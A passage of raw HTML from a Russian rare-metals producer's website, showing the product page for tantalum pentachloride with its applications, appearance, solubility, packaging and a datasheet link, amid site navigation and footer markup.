								  <path data-name="Rectangle 323 copy 9" class="cls-1" d="M960,958v-5l3,2.514Z" transform="translate(-960 -953)"/>
								</svg>
							</span>
											</a>
											<ul class="dropdown">
															<li>
									<svg class="svg svg-close" width="14" height="14" viewBox="0 0 14 14">
  <path data-name="Rounded Rectangle 568 copy 16" class="cls-1" d="M1009.4,953l5.32,5.315a0.987,0.987,0,0,1,0,1.4,1,1,0,0,1-1.41,0L1008,954.4l-5.32,5.315a0.991,0.991,0,0,1-1.4-1.4L1006.6,953l-5.32-5.315a0.991,0.991,0,0,1,1.4-1.4l5.32,5.315,5.31-5.315a1,1,0,0,1,1.41,0,0.987,0.987,0,0,1,0,1.4Z" transform="translate(-1001 -946)"></path>
</svg>								</li>
													
							<li class="menu_back">
							<a href="" class="dark-color" rel="nofollow">
								<svg class="svg svg-back" width="16" height="12" viewBox="0 0 16 12">
	<path data-name="Rounded Rectangle 804" d="M998,953H986.4l3.313,3.286a1,1,0,0,1,0,1.414,0.99,0.99,0,0,1-1.407,0l-5.034-4.993a1,1,0,0,1,0-1.414l5.034-5.024a0.992,0.992,0,0,1,1.407,0,1.006,1.006,0,0,1,0,1.415L986.384,951H998A1,1,0,0,1,998,953Z" transform="translate(-983 -946)"></path>
</svg>								Назад								</a>
							</li>
							<li class="menu_title"><a class="dark-color" href="/company/">Компания</a></li>
																						
																								<li>
									<a class="dark-color" href="/company/index.php" title="О компании">
										<span>О компании</span>
																			</a>
																	</li>
																						
																								<li>
									<a class="dark-color" href="/company/history/" title="История">
										<span>История</span>
																			</a>
																	</li>
																						
																								<li>
									<a class="dark-color" href="/company/mission/" title="Миссия. Видение. Стратегия">
										<span>Миссия. Видение. Стратегия</span>
																			</a>
																	</li>
																						
																								<li>
									<a class="dark-color" href="/company/quality/" title="Интегрированная система менеджмента">
										<span>Интегрированная система менеджмента</span>
																			</a>
																	</li>
																						
																								<li>
									<a class="dark-color" href="/company/staff/" title="Менеджмент">
										<span>Менеджмент</span>
																			</a>
																	</li>
																						
																								<li>
									<a class="dark-color" href="/company/sovet-direktorov/" title="Совет директоров">
										<span>Совет директоров</span>
																			</a>
																	</li>
																						
																								<li>
									<a class="dark-color" href="/company/politiki" title="Политики">
										<span>Политики</span>
																			</a>
																	</li>
																						
																								<li>
									<a class="dark-color" href="/company/okhrana-truda-i-promyshlennaya-bezopasnost/" title="Охрана труда и промышленная безопасность">
										<span>Охрана труда и промышленная безопасность</span>
																			</a>
																	</li>
																						
																								<li>
									<a class="dark-color" href="/company/polozhenie-o-zakupkakh.php" title="Положение о закупках">
										<span>Положение о закупках</span>
																			</a>
																	</li>
													</ul>
									</li>
															<li>
					<a class="dark-color parent" href="/social-policy/" title="Социальная сфера">
						<span>Социальная сфера</span>
													<span class="arrow">
								<svg class="svg svg_triangle_right" width="3" height="5" viewBox="0 0 3 5">
								  <path data-name="Rectangle 323 copy 9" class="cls-1" d="M960,958v-5l3,2.514Z" transform="translate(-960 -953)"/>
								</svg>
							</span>
											</a>
											<ul class="dropdown">
															<li>
									<svg class="svg svg-close" width="14" height="14" viewBox="0 0 14 14">
  <path data-name="Rounded Rectangle 568 copy 16" class="cls-1" d="M1009.4,953l5.32,5.315a0.987,0.987,0,0,1,0,1.4,1,1,0,0,1-1.41,0L1008,954.4l-5.32,5.315a0.991,0.991,0,0,1-1.4-1.4L1006.6,953l-5.32-5.315a0.991,0.991,0,0,1,1.4-1.4l5.32,5.315,5.31-5.315a1,1,0,0,1,1.41,0,0.987,0.987,0,0,1,0,1.4Z" transform="translate(-1001 -946)"></path>
</svg>								</li>
													
							<li class="menu_back">
							<a href="" class="dark-color" rel="nofollow">
								<svg class="svg svg-back" width="16" height="12" viewBox="0 0 16 12">
	<path data-name="Rounded Rectangle 804" d="M998,953H986.4l3.313,3.286a1,1,0,0,1,0,1.414,0.99,0.99,0,0,1-1.407,0l-5.034-4.993a1,1,0,0,1,0-1.414l5.034-5.024a0.992,0.992,0,0,1,1.407,0,1.006,1.006,0,0,1,0,1.415L986.384,951H998A1,1,0,0,1,998,953Z" transform="translate(-983 -946)"></path>
</svg>								Назад								</a>
							</li>
							<li class="menu_title"><a class="dark-color" href="/social-policy/">Социальная сфера</a></li>
																						
																								<li>
									<a class="dark-color" href="/social-policy/index.php" title="Социальная сфера">
										<span>Социальная сфера</span>
																			</a>
																	</li>
																						
																								<li>
									<a class="dark-color" href="/social-policy/vacancy/" title="Вакансии">
										<span>Вакансии</span>
																			</a>
																	</li>
																						
																								<li>
									<a class="dark-color" href="/social-policy/licenses-detail/" title="Политика в области обработки персональных данных">
										<span>Политика в области обработки персональных данных</span>
																			</a>
																	</li>
													</ul>
									</li>
															<li class="selected">
					<a class="dark-color parent" href="/product/" title="Продукция">
						<span>Продукция</span>
													<span class="arrow">
								<svg class="svg svg_triangle_right" width="3" height="5" viewBox="0 0 3 5">
								  <path data-name="Rectangle 323 copy 9" class="cls-1" d="M960,958v-5l3,2.514Z" transform="translate(-960 -953)"/>
								</svg>
							</span>
											</a>
											<ul class="dropdown">
															<li>
									<svg class="svg svg-close" width="14" height="14" viewBox="0 0 14 14">
  <path data-name="Rounded Rectangle 568 copy 16" class="cls-1" d="M1009.4,953l5.32,5.315a0.987,0.987,0,0,1,0,1.4,1,1,0,0,1-1.41,0L1008,954.4l-5.32,5.315a0.991,0.991,0,0,1-1.4-1.4L1006.6,953l-5.32-5.315a0.991,0.991,0,0,1,1.4-1.4l5.32,5.315,5.31-5.315a1,1,0,0,1,1.41,0,0.987,0.987,0,0,1,0,1.4Z" transform="translate(-1001 -946)"></path>
</svg>								</li>
													
							<li class="menu_back">
							<a href="" class="dark-color" rel="nofollow">
								<svg class="svg svg-back" width="16" height="12" viewBox="0 0 16 12">
	<path data-name="Rounded Rectangle 804" d="M998,953H986.4l3.313,3.286a1,1,0,0,1,0,1.414,0.99,0.99,0,0,1-1.407,0l-5.034-4.993a1,1,0,0,1,0-1.414l5.034-5.024a0.992,0.992,0,0,1,1.407,0,1.006,1.006,0,0,1,0,1.415L986.384,951H998A1,1,0,0,1,998,953Z" transform="translate(-983 -946)"></path>
</svg>								Назад								</a>
							</li>
							<li class="menu_title"><a class="dark-color" href="/product/">Продукция</a></li>
																						
																								<li>
									<a class="dark-color" href="/product/magniy/" title="Магниевая продукция">
										<span>Магниевая продукция</span>
																			</a>
																	</li>
																						
																								<li class="selected">
									<a class="dark-color parent" href="/product/redkometalnaya/" title="Редкометальная продукция">
										<span>Редкометальная продукция</span>
																					<span class="arrow">
												<svg class="svg svg_triangle_right" width="3" height="5" viewBox="0 0 3 5">
												  <path data-name="Rectangle 323 copy 9" class="cls-1" d="M960,958v-5l3,2.514Z" transform="translate(-960 -953)"/>
												</svg>
											</span>
																			</a>
																			<ul class="dropdown">
																							<li>
													<svg class="svg svg-close" width="14" height="14" viewBox="0 0 14 14">
  <path data-name="Rounded Rectangle 568 copy 16" class="cls-1" d="M1009.4,953l5.32,5.315a0.987,0.987,0,0,1,0,1.4,1,1,0,0,1-1.41,0L1008,954.4l-5.32,5.315a0.991,0.991,0,0,1-1.4-1.4L1006.6,953l-5.32-5.315a0.991,0.991,0,0,1,1.4-1.4l5.32,5.315,5.31-5.315a1,1,0,0,1,1.41,0,0.987,0.987,0,0,1,0,1.4Z" transform="translate(-1001 -946)"></path>
</svg>												</li>
																					
											<li class="menu_back">
												<a href="" class="dark-color" rel="nofollow">
													<svg class="svg svg-back" width="16" height="12" viewBox="0 0 16 12">
	<path data-name="Rounded Rectangle 804" d="M998,953H986.4l3.313,3.286a1,1,0,0,1,0,1.414,0.99,0.99,0,0,1-1.407,0l-5.034-4.993a1,1,0,0,1,0-1.414l5.034-5.024a0.992,0.992,0,0,1,1.407,0,1.006,1.006,0,0,1,0,1.415L986.384,951H998A1,1,0,0,1,998,953Z" transform="translate(-983 -946)"></path>
</svg>													Назад												</a>
											</li>
											<li class="menu_title"><a class="dark-color" href="/product/redkometalnaya/">Редкометальная продукция</a></li>
																																															<li>
													<a class="dark-color" href="/product/redkometalnaya/soedineniya-niobiya/" title="Соединения ниобия">
														<span>Соединения ниобия</span>
																											</a>
																									</li>
																																															<li class="selected">
													<a class="dark-color" href="/product/redkometalnaya/soedineniya-tantala/" title="Соединения тантала">
														<span>Соединения тантала</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/product/redkometalnaya/soedineniya-titana/" title="Соединения титана">
														<span>Соединения титана</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/product/redkometalnaya/soedineniya-redkozemelnykh-elementov-rze/" title="Соединения редкоземельных элементов (РЗЭ)">
														<span>Соединения редкоземельных элементов (РЗЭ)</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																						
																								<li>
									<a class="dark-color" href="/product/khimicheskaya/" title="Химическая продукция">
										<span>Химическая продукция</span>
																			</a>
																	</li>
													</ul>
									</li>
															<li>
					<a class="dark-color" href="/services/analiticheskiy-kontrol/" title="Услуги">
						<span>Услуги</span>
											</a>
									</li>
															<li>
					<a class="dark-color parent" href="/news/" title="Пресс-центр">
						<span>Пресс-центр</span>
													<span class="arrow">
								<svg class="svg svg_triangle_right" width="3" height="5" viewBox="0 0 3 5">
								  <path data-name="Rectangle 323 copy 9" class="cls-1" d="M960,958v-5l3,2.514Z" transform="translate(-960 -953)"/>
								</svg>
							</span>
											</a>
											<ul class="dropdown">
															<li>
									<svg class="svg svg-close" width="14" height="14" viewBox="0 0 14 14">
  <path data-name="Rounded Rectangle 568 copy 16" class="cls-1" d="M1009.4,953l5.32,5.315a0.987,0.987,0,0,1,0,1.4,1,1,0,0,1-1.41,0L1008,954.4l-5.32,5.315a0.991,0.991,0,0,1-1.4-1.4L1006.6,953l-5.32-5.315a0.991,0.991,0,0,1,1.4-1.4l5.32,5.315,5.31-5.315a1,1,0,0,1,1.41,0,0.987,0.987,0,0,1,0,1.4Z" transform="translate(-1001 -946)"></path>
</svg>								</li>
													
							<li class="menu_back">
							<a href="" class="dark-color" rel="nofollow">
								<svg class="svg svg-back" width="16" height="12" viewBox="0 0 16 12">
	<path data-name="Rounded Rectangle 804" d="M998,953H986.4l3.313,3.286a1,1,0,0,1,0,1.414,0.99,0.99,0,0,1-1.407,0l-5.034-4.993a1,1,0,0,1,0-1.414l5.034-5.024a0.992,0.992,0,0,1,1.407,0,1.006,1.006,0,0,1,0,1.415L986.384,951H998A1,1,0,0,1,998,953Z" transform="translate(-983 -946)"></path>
</svg>								Назад								</a>
							</li>
							<li class="menu_title"><a class="dark-color" href="/news/">Пресс-центр</a></li>
																						
																								<li>
									<a class="dark-color" href="/news/magnievik/" title="Печатный архив газеты "Магниевик"">
										<span>Печатный архив газеты "Магниевик"</span>
																			</a>
																	</li>
																						
																								<li>
									<a class="dark-color" href="/news/novosti/" title="Новости">
										<span>Новости</span>
																			</a>
																	</li>
																						
																								<li>
									<a class="dark-color" href="/news/meropriyatiya/" title="Фотографии">
										<span>Фотографии</span>
																			</a>
																	</li>
																						
																								<li>
									<a class="dark-color" href="/news/kontakty-smi/" title="Контакты для СМИ">
										<span>Контакты для СМИ</span>
																			</a>
																	</li>
													</ul>
									</li>
															<li>
					<a class="dark-color parent" href="/shareholder/" title="Акционерам">
						<span>Акционерам</span>
													<span class="arrow">
								<svg class="svg svg_triangle_right" width="3" height="5" viewBox="0 0 3 5">
								  <path data-name="Rectangle 323 copy 9" class="cls-1" d="M960,958v-5l3,2.514Z" transform="translate(-960 -953)"/>
								</svg>
							</span>
											</a>
											<ul class="dropdown">
															<li>
									<svg class="svg svg-close" width="14" height="14" viewBox="0 0 14 14">
  <path data-name="Rounded Rectangle 568 copy 16" class="cls-1" d="M1009.4,953l5.32,5.315a0.987,0.987,0,0,1,0,1.4,1,1,0,0,1-1.41,0L1008,954.4l-5.32,5.315a0.991,0.991,0,0,1-1.4-1.4L1006.6,953l-5.32-5.315a0.991,0.991,0,0,1,1.4-1.4l5.32,5.315,5.31-5.315a1,1,0,0,1,1.41,0,0.987,0.987,0,0,1,0,1.4Z" transform="translate(-1001 -946)"></path>
</svg>								</li>
													
							<li class="menu_back">
							<a href="" class="dark-color" rel="nofollow">
								<svg class="svg svg-back" width="16" height="12" viewBox="0 0 16 12">
	<path data-name="Rounded Rectangle 804" d="M998,953H986.4l3.313,3.286a1,1,0,0,1,0,1.414,0.99,0.99,0,0,1-1.407,0l-5.034-4.993a1,1,0,0,1,0-1.414l5.034-5.024a0.992,0.992,0,0,1,1.407,0,1.006,1.006,0,0,1,0,1.415L986.384,951H998A1,1,0,0,1,998,953Z" transform="translate(-983 -946)"></path>
</svg>								Назад								</a>
							</li>
							<li class="menu_title"><a class="dark-color" href="/shareholder/">Акционерам</a></li>
																						
																								<li>
									<a class="dark-color" href="/shareholder/index.php" title="Устав и внутренние документы">
										<span>Устав и внутренние документы</span>
																			</a>
																	</li>
																						
																								<li>
									<a class="dark-color" href="/shareholder/message-facts/" title="Сообщения о существенных фактах">
										<span>Сообщения о существенных фактах</span>
																			</a>
																	</li>
																						
																								<li>
									<a class="dark-color" href="/shareholder/affilir-lits/" title="Список аффилированных лиц">
										<span>Список аффилированных лиц</span>
																			</a>
																	</li>
																						
																								<li>
									<a class="dark-color" href="/shareholder/everykvartal/" title="Ежеквартальные отчеты">
										<span>Ежеквартальные отчеты</span>
																			</a>
																	</li>
																						
																								<li>
									<a class="dark-color" href="/shareholder/raport_em/" title="Отчет эмитента ">
										<span>Отчет эмитента </span>
																			</a>
																	</li>
																						
																								<li>
									<a class="dark-color" href="/shareholder/everyear/" title="Годовые отчеты">
										<span>Годовые отчеты</span>
																			</a>
																	</li>
																						
																								<li>
									<a class="dark-color" href="/shareholder/material-sobr/" title="Материалы к общему собранию акционеров">
										<span>Материалы к общему собранию акционеров</span>
																			</a>
																	</li>
																						
																								<li>
									<a class="dark-color" href="/shareholder/buh-otchet/" title="Бухгалтерская отчетность">
										<span>Бухгалтерская отчетность</span>
																			</a>
																	</li>
																						
																								<li>
									<a class="dark-color" href="/shareholder/fin-otchet" title="Финансовая отчетность">
										<span>Финансовая отчетность</span>
																			</a>
																	</li>
																						
																								<li>
									<a class="dark-color" href="/shareholder/bankovskie-rekvizity/" title="Банковские реквизиты">
										<span>Банковские реквизиты</span>
																			</a>
																	</li>
													</ul>
									</li>
															<li>
					<a class="dark-color parent" href="/contacts/" title="Контакты">
						<span>Контакты</span>
													<span class="arrow">
								<svg class="svg svg_triangle_right" width="3" height="5" viewBox="0 0 3 5">
								  <path data-name="Rectangle 323 copy 9" class="cls-1" d="M960,958v-5l3,2.514Z" transform="translate(-960 -953)"/>
								</svg>
							</span>
											</a>
											<ul class="dropdown">
															<li>
									<svg class="svg svg-close" width="14" height="14" viewBox="0 0 14 14">
  <path data-name="Rounded Rectangle 568 copy 16" class="cls-1" d="M1009.4,953l5.32,5.315a0.987,0.987,0,0,1,0,1.4,1,1,0,0,1-1.41,0L1008,954.4l-5.32,5.315a0.991,0.991,0,0,1-1.4-1.4L1006.6,953l-5.32-5.315a0.991,0.991,0,0,1,1.4-1.4l5.32,5.315,5.31-5.315a1,1,0,0,1,1.41,0,0.987,0.987,0,0,1,0,1.4Z" transform="translate(-1001 -946)"></path>
</svg>								</li>
													
							<li class="menu_back">
							<a href="" class="dark-color" rel="nofollow">
								<svg class="svg svg-back" width="16" height="12" viewBox="0 0 16 12">
	<path data-name="Rounded Rectangle 804" d="M998,953H986.4l3.313,3.286a1,1,0,0,1,0,1.414,0.99,0.99,0,0,1-1.407,0l-5.034-4.993a1,1,0,0,1,0-1.414l5.034-5.024a0.992,0.992,0,0,1,1.407,0,1.006,1.006,0,0,1,0,1.415L986.384,951H998A1,1,0,0,1,998,953Z" transform="translate(-983 -946)"></path>
</svg>								Назад								</a>
							</li>
							<li class="menu_title"><a class="dark-color" href="/contacts/">Контакты</a></li>
																						
																								<li>
									<a class="dark-color" href="/contacts/podat-zhalobu-o-narushenii-trebovaniy-sistemy-upravleniya-ekspertizoy-tsepi-postavok-tantalovogo-syr/" title="Подать жалобу о нарушении требований системы управления экспертизой цепи поставок танталового сырья">
										<span>Подать жалобу о нарушении требований системы управления экспертизой цепи поставок танталового сырья</span>
																			</a>
																	</li>
																						
																								<li>
									<a class="dark-color" href="/contacts/index.php" title="Контакты">
										<span>Контакты</span>
																			</a>
																	</li>
													</ul>
									</li>
					</ul>
	</div>
			<div class="actions ">
							</div>
					<div class="contacts">

							
				
				<div class="phones">
					<ul>
						<li>
							<a href="tel:+73425351171" class="dark-color">
								<i class="svg svg-phone"></i>
								<span>+7 (34253) 5-11-71</span>
															</a>
													</li>
					</ul>
				</div>

				
			
			
							<div class="email">
					<i class="svg svg-email"></i>
					<a href="mailto:smw@smw.ru"><span>smw@smw.ru</span></a>				</div>
			
							<div class="address">
					<i class="svg svg-address"></i>
					Соликамск, ул. Правды, 9				</div>
			
			
		</div>
					<div class="social-block">
				<div class="social-icons">
		<!-- noindex -->
	<ul>
																									</ul>
	<!-- /noindex -->
</div>			</div>
		</div>
	</div>
</div>			</div>
		</div>

		

		<div class="body  hover_">
			<div class="body_media"></div>

			<div role="main" class="main banner-">
				
																<!--title_content-->
						
<section class="page-top maxwidth-theme ">	
	<div class="row">
		<div class="col-md-12">
			<ul class="breadcrumb" id="navigation" itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" id="bx_breadcrumb_0"><a href="/" title="Главная" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" id="bx_breadcrumb_1"><a href="/product/" title="Продукция" itemprop="item"><span itemprop="name">Продукция</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" id="bx_breadcrumb_2"><a href="/product/redkometalnaya/" title="Редкометальная продукция" itemprop="item"><span itemprop="name">Редкометальная продукция</span></a><meta itemprop="position" content="3" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" id="bx_breadcrumb_3"><a href="/product/redkometalnaya/soedineniya-tantala/" title="Соединения тантала" itemprop="item"><span itemprop="name">Соединения тантала</span></a><meta itemprop="position" content="4" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" id="bx_breadcrumb_4" class="active"><link href="#bx_breadcrumb_4" itemprop="item" /><span><span itemprop="name">Тантала пентахлорид</span></span><meta itemprop="position" content="5" /></li></ul>			<div class="page-top-main">
				<h1 id="pagetitle">Тантала пентахлорид</h1>
			</div>
		</div>
	</div>
</section>						<!--end-title_content-->
					
									
				<div class="container ">
										<a href="https://www.smw.ru/upload/iblock/31e/31eac804e5e70ff05d752db4b0195ead.pdf" target="_blank"> </a>
<p style="text-align: center;">
	<br>
</p>
 				<div class="maxwidth-theme">
			</div>
	<div class="catalog detail fixed_wrapper" itemscope itemtype="http://schema.org/Product">
					<div class="share top ">
				<div class="shares-block">
					<svg class="svg svg-share" id="share.svg" xmlns="http://www.w3.org/2000/svg" width="14" height="16" viewBox="0 0 14 16"><path id="Ellipse_223_copy_8" data-name="Ellipse 223 copy 8" class="cls-1" d="M1613,203a2.967,2.967,0,0,1-1.86-.661l-3.22,2.01a2.689,2.689,0,0,1,0,1.3l3.22,2.01A2.961,2.961,0,0,1,1613,207a3,3,0,1,1-3,3,3.47,3.47,0,0,1,.07-0.651l-3.21-2.01a3,3,0,1,1,0-4.678l3.21-2.01A3.472,3.472,0,0,1,1610,200,3,3,0,1,1,1613,203Zm0,8a1,1,0,1,0-1-1A1,1,0,0,0,1613,211Zm-8-7a1,1,0,1,0,1,1A1,1,0,0,0,1605,204Zm8-5a1,1,0,1,0,1,1A1,1,0,0,0,1613,199Z" transform="translate(-1602 -197)"/></svg>
					<script src="//yastatic.net/share2/share.js" async="async"></script>
					<div class="ya-share2" data-services="vkontakte,facebook,twitter,viber,whatsapp,odnoklassniki,moimir"></div>
				</div>
			</div>
			<style>h1{padding-right:300px;}</style>
			<script>
				$('h1').addClass('shares');
				$(document).ready(function(){
					if($('a.rss').length)
						$('a.rss').after($('.share.top'));
					else
						$('h1').before($('.share.top'));
					$('.share.top').show();
				})
			</script>
											
<div class="item_wrap " data-id="295">
			<meta itemprop="name" content="Тантала пентахлорид" />
	<meta itemprop="sku" content="295" />
		<div class="head">
		<div class="maxwidth-theme">
			<div class="row">
				<div class="item col-md-7 col-sm-6 l_item">





<div class="detail_left_block col-md-12">
							<div class="drag_block tab">
																																	<div class="tabs">
																	<ul class="nav nav-tabs font_upper_md">
																																																																			<li class="shadow border active"><a href="#desc" data-toggle="tab">Описание</a></li>
																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																								<li class="shadow border "><a href="#docs" data-toggle="tab">Документы</a></li>
																																																																																																																																																																																																																																																																																	</ul>
																<div class="tab-content">
																																																																									<div class="tab-pane active" id="desc">
													<div class="title-tab-heading border shadow visible-xs">Описание<span class="arrow_open"></span></div>
													<div class="content" itemprop="description">
																												<h3>Область применения</h3>
<p>
	 Пентахлорид тантала используется в производстве:
</p>
<ul>
	<li>марка 2 - катализаторов, ферритов, электрокерамики, пигментов, оксалатов и алкоголятов для катализаторной промышленности и других материалов, для нанесения танталовых покрытий; </li>
	<li>марка 1 – материалов для оптики и электроники.</li>
</ul>
<h3>Внешний вид</h3>
<p>
	 Порошок белого цвета.
</p>
<h3>Растворимость</h3>
<p>
	 Растворим в органических растворителях.
</p>
<h3>Упаковка</h3>
<p>
	 Двойные полимерные пакеты (вес, дополнительная упаковка и создание инертной атмосферы определяются потребителем).
</p>													</div>
												</div>
																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																					<div class="tab-pane docs-block " id="docs">
													<div class="title-tab-heading border shadow visible-xs">Документы<span class="arrow_open"></span></div>
													<div class="docs_wrap">
														<div class="row">
																																															<div class="item-wrap col-md-4 col-sm-4 col-xs-6">
																																		<div class="blocks clearfix pdf">
																		<div class="inner-wrapper">
																			<a href="/upload/iblock/a2b/a2b2938c9289e58c6e386d0fb4e654b4.pdf" class="dark-color text" target="_blank">tantala_pentahlorid</a>
																			<div class="filesize font_xs">71.7  Кб</div>
																		</div>
																	</div>
																</div>
																													</div>
													</div>
												</div>
																																																																																																																																																																																																																																																								</div>
							</div>
																					

																																																																																														</div>
							<div class="drag_block gallery">
																																									

																																																																																														</div>
							<div class="drag_block brand">
																														

																																																																																														</div>
							<div class="drag_block services">
																														

																																																																																																									</div>
							<div class="drag_block sale">
																														

																																																																																																									</div>
							<div class="drag_block goods">
																														

																																																																																																									</div>
							<div class="drag_block partners">
																														

																																																																																																									</div>
							<div class="drag_block reviews">
																														

																																																																																																									</div>
							<div class="drag_block staff">
																														

																																																																																																									</div>
							<div class="drag_block vacancys">
																														

																																																																																																									</div>
							<div class="drag_block sertificates">
																														

																																																																																																									</div>
							<div class="drag_block comments">
																														

																																																																																																									</div>
					</div>








				</div>
									<div class="item col-md-5 col-sm-6 r_item">
						<div class="galery">
							<div class="inner zomm_wrapper-block">
																<div class="flexslider dark-nav" data-slice="Y" id="slider" data-plugin-options='{"animation": "slide", "directionNav": true, "controlNav" :false, "animationLoop": true, "slideshow": false, "counts": [1, 1, 1], "sync": ".detail .galery #carousel", "useCSS": false}'>
									<ul class="slides items">
																																												<li class="item" data-slice-params='{"lineheight": -3}'>
													<a href="/upload/iblock/de3/leusg2n7cqi5pm5vbbqtj3uh6dyhb8ka.jpg" target="_blank" title="Тантала пентахлорид" class="fancybox" data-fancybox-group="gallery">
														<img src="/upload/resize_cache/iblock/de3/450_450_1/leusg2n7cqi5pm5vbbqtj3uh6dyhb8ka.jpg" class="img-responsive inline" title="Тантала пентахлорид" alt="Тантала пентахлорид" itemprop="image" />
														<span class="zoom">
															<svg width="16" height="16" viewBox="0 0 16 16">
	<path d="M588,203h-3v-2h3v-3h2v3A2,2,0,0,1,588,203Zm0-14h-3v-2h3a2,2,0,0,1,2,2v3h-2v-3Zm-2,3v6a1,1,0,0,1-1,1h-6a1,1,0,0,1-1-1v-6a1,1,0,0,1,1-1h6A1,1,0,0,1,586,192Zm-2,1h-4v4h4v-4Zm-8-1h-2v-3a2,2,0,0,1,2-2h3v2h-3v3Zm0,9h3v2h-3a2,2,0,0,1-2-2v-3h2v3Z" transform="translate(-574 -187)"/>
</svg>														</span>
													</a>
												</li>
																							<li class="item" data-slice-params='{"lineheight": -3}'>
													<a href="/upload/iblock/0c8/0c85af18fa033b3d54e649355d1ada0f.jpg" target="_blank" title="Тантала пентахлорид" class="fancybox" data-fancybox-group="gallery">
														<img src="/upload/resize_cache/iblock/0c8/450_450_1/0c85af18fa033b3d54e649355d1ada0f.jpg" class="img-responsive inline" title="Тантала пентахлорид" alt="Тантала пентахлорид" itemprop="image" />
														<span class="zoom">
															<svg width="16" height="16" viewBox="0 0 16 16">
	<path d="M588,203h-3v-2h3v-3h2v3A2,2,0,0,1,588,203Zm0-14h-3v-2h3a2,2,0,0,1,2,2v3h-2v-3Zm-2,3v6a1,1,0,0,1-1,1h-6a1,1,0,0,1-1-1v-6a1,1,0,0,1,1-1h6A1,1,0,0,1,586,192Zm-2,1h-4v4h4v-4Zm-8-1h-2v-3a2,2,0,0,1,2-2h3v2h-3v3Zm0,9h3v2h-3a2,2,0,0,1-2-2v-3h2v3Z" transform="translate(-574 -187)"/>
</svg>														</span>
													</a>
												</li>
																														</ul>
									<div class="overlay_form"><div class="loader"><div class="duo duo1"><div class="dot dot-a"></div><div class="dot dot-b"></div></div><div class="duo duo2"><div class="dot dot-a"></div><div class="dot dot-b"></div></div></div></div>
								</div>
							</div>
															<div class="thmb_wrap">
									<div class="thmb flexslider unstyled" id="carousel">
										<ul class="slides">
																							<li class="blink">
													<img class="img-responsive inline" src="/upload/resize_cache/iblock/de3/60_60_2/leusg2n7cqi5pm5vbbqtj3uh6dyhb8ka.jpg" title="Тантала пентахлорид" alt="Тантала пентахлорид" />
												</li>
																							<li class="blink">
													<img class="img-responsive inline" src="/upload/resize_cache/iblock/0c8/60_60_2/0c85af18fa033b3d54e649355d1ada0f.jpg" title="Тантала пентахлорид" alt="Тантала пентахлорид" />
												</li>
																					</ul>
									</div>
								</div>
													</div>
					</div>
							</div>
		</div>
	</div>
</div>	</div>
	<div style="clear:both"></div>
<div class="maxwidth-theme bottom_detail">
	<div class="row">
		<div class="col-md-9">
			<div class="row">
				<div class="col-md-6 col-sm-6 col-xs-6 share">
											<div class="shares-block">
							<svg class="svg svg-share" id="share.svg" xmlns="http://www.w3.org/2000/svg" width="14" height="16" viewBox="0 0 14 16"><path id="Ellipse_223_copy_8" data-name="Ellipse 223 copy 8" class="cls-1" d="M1613,203a2.967,2.967,0,0,1-1.86-.661l-3.22,2.01a2.689,2.689,0,0,1,0,1.3l3.22,2.01A2.961,2.961,0,0,1,1613,207a3,3,0,1,1-3,3,3.47,3.47,0,0,1,.07-0.651l-3.21-2.01a3,3,0,1,1,0-4.678l3.21-2.01A3.472,3.472,0,0,1,1610,200,3,3,0,1,1,1613,203Zm0,8a1,1,0,1,0-1-1A1,1,0,0,0,1613,211Zm-8-7a1,1,0,1,0,1,1A1,1,0,0,0,1605,204Zm8-5a1,1,0,1,0,1,1A1,1,0,0,0,1613,199Z" transform="translate(-1602 -197)"/></svg>
							<span class="text">Поделиться</span>
							<script src="//yastatic.net/share2/share.js" async="async"></script>
							<div class="ya-share2" data-services="vkontakte,facebook,twitter,viber,whatsapp,odnoklassniki,moimir"></div>
						</div>
									</div>
								
				<div class="col-md-6 col-sm-6 col-xs-6">
					<a class="back-url url-block font_upper" href="/product/redkometalnaya/soedineniya-tantala/"><span>Назад к списку</span></a>
				</div>
			</div>
		</div>
	</div>
</div>
<div class="maxwidth-theme">
	<div class="row">
		<div class="col-md-9">
					</div>
	</div>
</div><br>
 <br>																														</div>							</div>			
		</div>		
		<footer id="footer" class="footer-v1">
	<div class="footer_top">
		<div class="maxwidth-theme">
			<div class="row">
				<div class="col-md-2 col-sm-3">
					<div class="first_bottom_menu">
						





	
		<div class="bottom-menu">
		<div class="items">
													<div class="item childs accordion-close" data-parent="#bottom3" data-target="#bottom3" >
						<div class="title">
															<a href="/services/">Услуги</a>
													</div>

													<div class="right-menu-icon"></div>
											</div>
																<div id="bottom3" class="wrap panel-collapse wrap_compact_mobile">
																							<div class="item">
							<div class="title">
																	<a href="/services/analiticheskiy-kontrol/">Аналитический контроль</a>
															</div>
						</div>
																													<div class="item">
							<div class="title">
																	<a href="/services/izgotovlenie-i-obrabotka-izdeliy-iz-metalla/">Изготовление и обработка изделий из металла</a>
															</div>
						</div>
																													<div class="item">
							<div class="title">
																	<a href="/services/rastvor-gipokhlorita-kaltsiya-tu-2147-012-00545484-2000/">Раствор гипохлорита кальция, ТУ 2147-012-00545484-2000</a>
															</div>
						</div>
																													<div class="item">
							<div class="title">
																	<a href="/services/ozdorovlenie-fizioprotsedury/">Оздоровление, физиопроцедуры</a>
															</div>
						</div>
																													<div class="item">
							<div class="title">
																	<a href="/services/izgotovlenie-stolyarnykh-izdeliy/">Изготовление столярных изделий</a>
															</div>
						</div>
																													<div class="item">
							<div class="title">
																	<a href="/services/reguliruemye-vidy-deyatelnosti/">Регулируемые виды деятельности</a>
															</div>
						</div>
															</div>
											</div>
	</div>
					</div>
				</div>
				<div class="col-md-3 col-sm-3">
					<div class="second_bottom_menu">
							
		<div class="bottom-menu">
		<div class="items">
													<div class="item active childs accordion-close" data-parent="#bottom2" data-target="#bottom2" >
						<div class="title">
															<a href="/product/">Продукция</a>
													</div>

													<div class="right-menu-icon"></div>
											</div>
